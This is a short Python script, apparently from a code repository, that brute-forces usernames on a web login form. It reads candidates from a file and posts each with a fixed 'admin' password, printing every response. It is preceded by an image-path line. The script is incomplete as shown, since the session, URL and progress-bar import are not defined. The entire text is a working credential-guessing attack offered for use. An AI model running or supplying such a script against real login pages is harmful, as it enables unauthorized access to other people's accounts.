 payload = {
    'username':'admin',
    'password':'admin'
    }
def brute_force_username():
    print(f'User name brute force started')
    usernames = open('usernames.txt','r').read().splitlines()
    for username in tqdm(usernames):
        print(f'[*] {username}')
        payload['username'] = username
        response = session.post(url=url,data=payload)
        print(response.text)
def main():
    brute_force_username()
if __name__ == '__main__':
    main()